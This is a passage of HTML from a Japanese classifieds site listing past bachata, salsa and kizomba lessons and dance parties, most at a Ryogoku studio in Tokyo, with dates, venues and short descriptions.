・センシャル<strong>バチャータ</strong>集中レッスン
… 迎 #サルサ #<strong>バチャータ</strong> #キゾンバ #…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月29日
</div>
<div class='u-color-gray'>
作成11月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lcg4d"><img alt="【おすすめイベント】 💃ペアダンスでPono(Well-bein..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69251359d54f75509c5e56f0/thumb_m_1575608F-EDA7-4CC1-8E65-9456E551A3C1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lcg4d">【おすすめイベント】 💃ペアダンスでPono(Well-bein...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/25</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
おすすめラテンイベント #サルサ #<strong>バチャータ</strong> #初心者歓迎 #スペースポノ #両…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月26日
</div>
<div class='u-color-gray'>
作成11月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-par/article-1lcc2h"><img alt="横浜サルサ　タコ焼き＆ダンス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6924d7f9a784c47edb5c3115/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-par/article-1lcc2h">横浜サルサ　タコ焼き＆ダンス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/30</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-par">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-par/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/eve-par/g-all/s-2700129">黄金町駅</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>
いたします！
1時30分からサルサ＆<strong>バチャータ</strong> のビギナーレッスンを開催するので初…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月1日
</div>
<div class='u-color-gray'>
作成11月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1l8w2t"><img alt="🎵ダンスイベントのお知らせ🎵" class="p-item-image" src="https://cdn.jmty.jp/articles/images/691f222d3045713435ecd49d/thumb_m_E7F51D96-A078-4FF8-8C4E-04DAC9272B88.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1l8w2t">🎵ダンスイベントのお知らせ🎵</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/21</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
:00
📍両国スペースポノ

<strong>バチャータ</strong>とサルサOn1のレッスン＋DJタイム…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月22日
</div>
<div class='u-color-gray'>
作成11月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/eve-tou/article-1kz209"><img alt="【初心者レッスン＆ダンスタイム】West Coast Swing..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/690e2824b150979d03dcf0dc/thumb_m_okinawa_caliente__2_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/eve-tou/article-1kz209">【初心者レッスン＆ダンスタイム】West Coast Swing...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/23</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/eve-tou">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/eve-tou/g-all/a-844-naha">那覇市</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>
イムにはサルサ・<strong>バチャータ</strong>もミックスでかけ… ／WCSとサルサ<strong>バチャータ</strong>ミックス）
2…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月24日
</div>
<div class='u-color-gray'>
作成11月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1l7j39"><img alt="💃【11/19(水)】センシャルバチャータ超集中レッスン5時間🕺..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691c9d6862cfd860b9236f3c/thumb_m_F59581DE-5B98-4323-A63E-7A01EA5E5495.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1l7j39">💃【11/19(水)】センシャルバチャータ超集中レッスン5時間🕺...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/19</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%85%88%E7%94%9F">先生</a>
</div>
</div>
<div class='p-item-detail'>
水)】センシャル<strong>バチャータ</strong>超集中レッスン5… achata #<strong>バチャータ</strong> #スペースポノ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月20日
</div>
<div class='u-color-gray'>
作成11月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1l7eml"><img alt="今週の両国スペースポノ(旧ハッピーターン）(リニューアルを機に名..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691c4ccf2362b3b628f748d9/thumb_m_1121.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1l7eml">今週の両国スペースポノ(旧ハッピーターン）(リニューアルを機に名...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/18-11/23</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E6%83%85%E5%A0%B1">イベント情報</a>
</div>
</div>
<div class='p-item-detail'>
水) センシャル<strong>バチャータ</strong>超集中レッスン5…  #センシュアル<strong>バチャータ</strong> #サルサ #k…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月24日
</div>
<div class='u-color-gray'>
作成11月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1l6vbg"><img alt="【おすすめイベント】 💃ペアダンスでPono(Well-bein..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691ba52ec198bfe9bb1905d7/thumb_m_1168B597-3C8B-4536-A37A-E5E8B5A63352.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1l6vbg">【おすすめイベント】 💃ペアダンスでPono(Well-bein...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
おすすめラテンイベント #サルサ #<strong>バチャータ</strong> #初心者歓迎 #スペースポノ #両…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月19日
</div>
<div class='u-color-gray'>
作成11月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1l4cx8"><img alt="【11/15（土）】Salsa Night Party at 両..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691737e9566538eedc8fa60d/thumb_m_1115-2.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1l4cx8">【11/15（土）】Salsa Night Party at 両...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/15</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>

On2練習会とDJタイムでサルサ＆<strong>バチャータ</strong>を楽しもう🎉

【時間】19:3…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月16日
</div>
<div class='u-color-gray'>
作成11月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1l26zg"><img alt="💃【11/12(水)】センシャルバチャータ超集中レッスン5時間🕺..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6913bea03584852391cb37db/thumb_m_6168FEB8-FC23-4899-A0E2-10D0DFF2A414.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1l26zg">💃【11/12(水)】センシャルバチャータ超集中レッスン5時間🕺...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/12</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%85%88%E7%94%9F">先生</a>
</div>
</div>
<div class='p-item-detail'>
水)】センシャル<strong>バチャータ</strong>超集中レッスン5… achata #<strong>バチャータ</strong> #スペースポノ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月13日
</div>
<div class='u-color-gray'>
作成11月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1l20oc"><img alt="【今週のダンスイベント@両国】初心者歓迎！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6913127a0f56431f19196fae/thumb_m_1575608F-EDA7-4CC1-8E65-9456E551A3C1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1l20oc">【今週のダンスイベント@両国】初心者歓迎！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/11-11/15</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
15の予定
・ペアダンス入門
・<strong>バチャータ</strong>5時間集中
・Kizomba
・…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月16日
</div>
<div class='u-color-gray'>
作成11月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1l1gpo"><img alt="【おすすめイベント】 💃ペアダンスでPono(Well-bein..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691222d4fce3edfe841e6759/thumb_m_64EDE960-F95D-4346-BDEA-2A5CA91FD865.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1l1gpo">【おすすめイベント】 💃ペアダンスでPono(Well-bein...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/11</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
おすすめラテンイベント #サルサ #<strong>バチャータ</strong> #初心者歓迎 #スペースポノ #両…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月12日
</div>
<div class='u-color-gray'>
作成11月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-par/article-1ky9v7"><img alt="【KIZ LAB.】毎月第1金曜開催！ 自由にKizombaを楽..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/690c98e76edc9ce08191a3e4/thumb_m_843C1620-0D7E-4E1B-82BA-81097D425B3B.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-par/article-1ky9v7">【KIZ LAB.】毎月第1金曜開催！ 自由にKizombaを楽...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/7</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-par">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-par/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-par/g-all/s-1131321">両国駅</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>
 #東京サルサ #サルサイベント #<strong>バチャータ</strong> #サルサレッスン #ダンシングポノ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月8日
</div>
<div class='u-color-gray'>
作成11月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1kwotv"><img alt="🕺💃【今週のイベント＠両国スペースポノ】初心者歓迎！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6909df939af00dc66d74e3be/thumb_m_0926.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1kwotv">🕺💃【今週のイベント＠両国スペースポノ】初心者歓迎！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/4-11/9</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-258-minato">港区</a>
<a href="/tokyo/eve-tou/g-all/s-2800318">六本木駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
曜：ペアダンス入門クラス
・水曜：<strong>バチャータ</strong>集中5時間！
・木曜：キゾンバ入門…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月10日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1kw9kz"><img alt="【火曜ペアダンスでPono(Well-being)になろう💃🕺】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69095e0b1e86de0bfdb7f018/thumb_m_1575608F-EDA7-4CC1-8E65-9456E551A3C1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1kw9kz">【火曜ペアダンスでPono(Well-being)になろう💃🕺】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/4</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
0895-19/

#サルサ #<strong>バチャータ</strong> #メレンゲ #ラテンダンス #両国…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月5日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-par/article-1kw5ux"><img alt="❤️Happy ラ.テ.ン Influence 〜 まさき(ち)..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69092c6a3362a447b16e4e08/thumb_m_Happy_latin_20251116.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-par/article-1kw5ux">❤️Happy ラ.テ.ン Influence 〜 まさき(ち)...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/16</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-par">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-par/g-all/a-257-chuo">中央区</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>

センシュアルな<strong>バチャータ</strong>レッスンと、情熱… 
センシュアル<strong>バチャータ</strong>（講師：まさき(… はサルサ70 :<strong>バチャータ</strong>30です。
選… ン センシュアル<strong>バチャータ</strong> まさき(ち)先…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月17日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/eve-par/article-1ksra8"><img alt="Latin Nigh@Lore" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69031e304a09a7f4f9770098/thumb_m_Latin_Night_Lore_20251206.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/eve-par/article-1ksra8">Latin Nigh@Lore</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/6</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/eve-par">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/eve-par/g-all/a-1-sapporo">札幌市</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-Lore">Lore</a>
</div>
</div>
<div class='p-item-detail'>
からミヤモッチ＆アイナのお二人による<strong>バチャータ</strong>WSあります✨️
DJも札幌からガ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月7日
</div>
<div class='u-color-gray'>
作成10月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1krg4h"><img alt="💃【10/29(水)】センシャルバチャータ超集中レッスン5時間🕺..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6900c71b39b55ec2781f80bb/thumb_m_653B0739-C009-4B22-860B-2BB7B2ABD537.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1krg4h">💃【10/29(水)】センシャルバチャータ超集中レッスン5時間🕺...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/29</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%85%88%E7%94%9F">先生</a>
</div>
</div>
<div class='p-item-detail'>
💃【10/29(水)】センシャル<strong>バチャータ</strong>超集中レッスン5時間🕺
Danny…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月30日
</div>
<div class='u-color-gray'>
作成10月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1krd8k"><img alt="【墨田区】10/28(火)〜10/30(木)｜初心者歓迎ペアダン..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6900a5ff4881828cb5dfd743/thumb_m_IMG_4628.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1krd8k">【墨田区】10/28(火)〜10/30(木)｜初心者歓迎ペアダン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/28-10/30</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
0/29(水)：<strong>バチャータ</strong>集中レッスン（5… ラテンダンス #<strong>バチャータ</strong> #キゾンバ #…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月31日
</div>
<div class='u-color-gray'>
作成10月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1kqono"><img alt="【10/28(火)】ペアダンスでPono(Well-being)..." class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
